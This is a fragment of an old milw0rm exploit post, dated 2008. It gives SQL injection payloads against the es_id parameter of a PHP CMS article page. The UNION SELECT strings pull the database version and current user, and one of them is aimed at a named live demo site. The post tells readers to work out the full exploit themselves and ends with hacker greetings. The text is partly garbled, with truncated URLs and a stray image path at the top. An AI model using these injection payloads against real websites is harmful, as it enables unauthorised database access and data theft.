
     ==>> www.target.com/article.php?
es_id=-1+union+select+1,version(),3,4,5,6,7,8
# live Demo :

    ==>> 
http://www.ephpscripts.com/demo/cms/article.
es_id=-1+union+select+1,current_user,3,4,5,6,
## Note : use your mind to get Full 
exploit D: 

=============================================
## GREETZ : Mr.SQL , GOLD_M , H-T Team 
, His0k4 , Dark , stack ,Mohamed el 
arab

=============================================
# milw0rm.com [2008-09-18]
